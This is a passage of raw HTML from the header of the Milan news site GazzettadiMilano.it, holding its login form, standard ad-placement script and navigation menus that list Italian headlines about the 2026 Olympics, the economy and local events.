                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9395";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2349";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/storytelling/poste-italiane-premium-logistics-partner-delle-olimpiadi-2026/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane Premium logistics partner delle Olimpiadi 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Poste Italiane Premium logistics partner delle Olimpiadi 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/maxresdefault-4.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/storytelling/" class="td-post-category" >Storytelling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/storytelling/poste-italiane-premium-logistics-partner-delle-olimpiadi-2026/"  rel="bookmark" title="Poste Italiane Premium logistics partner delle Olimpiadi 2026">Poste Italiane Premium logistics partner delle Olimpiadi 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/istat-riprende-commercio-estero-a-dicembre-import-cresce-piu-di-export/"  rel="bookmark" class="td-image-wrap " title="Istat, riprende commercio estero a dicembre, import cresce più di export" ><img class="entry-thumb" src="[data-uri]" alt="" title="Istat, riprende commercio estero a dicembre, import cresce più di export" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/11/11-71.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/istat-riprende-commercio-estero-a-dicembre-import-cresce-piu-di-export/"  rel="bookmark" title="Istat, riprende commercio estero a dicembre, import cresce più di export">Istat, riprende commercio estero a dicembre, import cresce più di export</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-giornata-di-rimbalzo-12/"  rel="bookmark" class="td-image-wrap " title="Borsa, giornata di rimbalzo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, giornata di rimbalzo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-giornata-di-rimbalzo-12/"  rel="bookmark" title="Borsa, giornata di rimbalzo">Borsa, giornata di rimbalzo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/materiali-biofabbricati-moda-circolare-e-tecnologie-digitali-ricerca-politecnico/"  rel="bookmark" class="td-image-wrap " title="Materiali biofabbricati, moda circolare e tecnologie digitali, ricerca Politecnico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Materiali biofabbricati, moda circolare e tecnologie digitali, ricerca Politecnico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55063831870_a1b780131c_c.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/materiali-biofabbricati-moda-circolare-e-tecnologie-digitali-ricerca-politecnico/"  rel="bookmark" title="Materiali biofabbricati, moda circolare e tecnologie digitali, ricerca Politecnico">Materiali biofabbricati, moda circolare e tecnologie digitali, ricerca Politecnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6659";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1665";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-enel-story-tour-al-teatro-della-triennale/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, Enel Story tour al Teatro della Triennale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, Enel Story tour al Teatro della Triennale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Locandina-la-forza-dello-sport_Enel-Chora-Will-.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/olimpiadi-enel-story-tour-al-teatro-della-triennale/"  rel="bookmark" title="Olimpiadi, Enel Story tour al Teatro della Triennale">Olimpiadi, Enel Story tour al Teatro della Triennale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/il-tuo-mondo-domani-al-milano-luiss-hub/"  rel="bookmark" class="td-image-wrap " title="Il tuo mondo, domani al Milano Luiss Hub" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il tuo mondo, domani al Milano Luiss Hub" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/foto_milano_luiss_hub_fossa-ortombina-nava.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/il-tuo-mondo-domani-al-milano-luiss-hub/"  rel="bookmark" title="Il tuo mondo, domani al Milano Luiss Hub">Il tuo mondo, domani al Milano Luiss Hub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/highline-milano-il-nuovo-polo-culturale-nella-galleria-vittorio-emanuele-ii/"  rel="bookmark" class="td-image-wrap " title="HIGHLINE Milano: il nuovo polo culturale nella Galleria Vittorio Emanuele II" ><img class="entry-thumb" src="[data-uri]" alt="" title="HIGHLINE Milano: il nuovo polo culturale nella Galleria Vittorio Emanuele II" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/6039531489667517563.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/highline-milano-il-nuovo-polo-culturale-nella-galleria-vittorio-emanuele-ii/"  rel="bookmark" title="HIGHLINE Milano: il nuovo polo culturale nella Galleria Vittorio Emanuele II">HIGHLINE Milano: il nuovo polo culturale nella Galleria Vittorio Emanuele II</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/governare-le-fragilita-presentazione-11-febbraio/"  rel="bookmark" class="td-image-wrap " title="Governare le fragilità, presentazione 11 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governare le fragilità, presentazione 11 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/978880474104HIG.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/governare-le-fragilita-presentazione-11-febbraio/"  rel="bookmark" title="Governare le fragilità, presentazione 11 febbraio">Governare le fragilità, presentazione 11 febbraio</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4119";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "824";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/dico-no-alla-droga-presente-al-motor-bike-2026/"  rel="bookmark" class="td-image-wrap " title="Dico NO alla droga presente al Motor Bike 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dico NO alla droga presente al Motor Bike 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/NOalladroga_-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/dico-no-alla-droga-presente-al-motor-bike-2026/"  rel="bookmark" title="Dico NO alla droga presente al Motor Bike 2026">Dico NO alla droga presente al Motor Bike 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-giornata-in-calo-43/"  rel="bookmark" class="td-image-wrap " title="Borsa, giornata in calo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, giornata in calo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-giornata-in-calo-43/"  rel="bookmark" title="Borsa, giornata in calo">Borsa, giornata in calo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/olimpiadi-la-croce-degli-sportivi-in-san-babila-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, la Croce degli Sportivi in San Babila giovedì 29" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, la Croce degli Sportivi in San Babila giovedì 29" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/croce-4.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/olimpiadi-la-croce-degli-sportivi-in-san-babila-giovedi-29/"  rel="bookmark" title="Olimpiadi, la Croce degli Sportivi in San Babila giovedì 29">Olimpiadi, la Croce degli Sportivi in San Babila giovedì 29</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/olympic-fringe-festival-lincanto-di-olimpia-illumina-la-provincia-di-varese/"  rel="bookmark" class="td-image-wrap " title="Olympic Fringe Festival: Olimpia illumina la provincia di Varese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olympic Fringe Festival: Olimpia illumina la provincia di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/4e28da463a4cc877d1f63b427e9f4ac87a972f18.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/olympic-fringe-festival-lincanto-di-olimpia-illumina-la-provincia-di-varese/"  rel="bookmark" title="Olympic Fringe Festival: Olimpia illumina la provincia di Varese">Olympic Fringe Festival: Olimpia illumina la provincia di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-winter-games-express-a-piazza-citta-di-lombardia/"  rel="bookmark" class="td-image-wrap " title="Il Winter Games Express a Piazza Città di Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Winter Games Express a Piazza Città di Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Treno-Cioccolato-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-winter-games-express-a-piazza-citta-di-lombardia/"  rel="bookmark" title="Il Winter Games Express a Piazza Città di Lombardia">Il Winter Games Express a Piazza Città di Lombardia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1901";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
